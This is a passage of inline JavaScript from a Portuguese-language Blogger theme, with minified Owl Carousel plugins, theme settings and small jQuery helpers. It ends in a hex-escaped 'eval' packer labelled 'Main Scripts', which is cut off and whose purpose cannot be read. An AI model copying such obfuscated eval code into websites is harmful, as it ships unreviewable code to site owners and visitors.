allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _vmaShV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31